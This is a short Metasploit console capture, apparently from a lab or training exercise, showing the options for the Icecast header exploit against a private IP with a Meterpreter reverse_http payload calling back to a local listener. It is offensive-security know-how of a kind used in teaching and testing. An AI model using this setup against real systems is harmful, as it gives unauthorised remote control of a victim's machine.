 msf6 exploit(windows/http/icecast_header) > show options
Module options (exploit/windows/http/icecast_header):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.130.10.25 yes The target host(s), see https://github.c
om/rapid7/metasploit-framework/wiki/Usin
g-Metasploit
RPORT 8000 yes The target port (TCP)
Payload options (windows/meterpreter/reverse_http):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thr
ead, process, none)
LHOST eth0 yes The local listener hostname
LPORT 8080 yes The local listener port
LURI no The HTTP Path